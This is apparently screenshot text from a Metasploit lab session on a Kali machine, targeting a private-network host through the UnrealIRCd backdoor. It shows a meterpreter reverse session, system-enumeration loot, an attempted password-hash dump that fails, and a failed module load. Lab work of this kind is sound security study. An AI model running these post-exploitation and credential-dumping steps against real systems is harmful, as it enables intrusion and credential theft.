 GitHub - Ranger11Dang...
msfconsole
11:35 PM
msfconsole
File Actions Edit View Help
msfconsole
kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master
kali@kali:~
kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
[*] User accounts stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_835541.txt
[*] Installed Packages stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_467910.txt
[*] Running Services stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_401248.txt
[*] Cron jobs stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_575281.txt
[*] Disk info stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_284373.txt
[*] Logfiles stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_371331.txt
[*] Setuid/setgid files stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_027413.txt
[*] CPU Vulnerabilities stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_185991.txt
meterpreter > run post/linux/gather/hashdump
[-] Post aborted due to failure: no-access: Shadow file must be readable in order to dump hashes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter python/linux boba_fett @ ubuntu 192.168.132.128:4444 -> 192.168.132.129:54798 (192.168.132.129
)
msf6 exploit(multi/handler) > use post/recon/local_exploit_suggester
[-] No results from search
[-] Failed to load module: post/recon/local_exploit_suggester
msf6 exploit(multi/handler) > b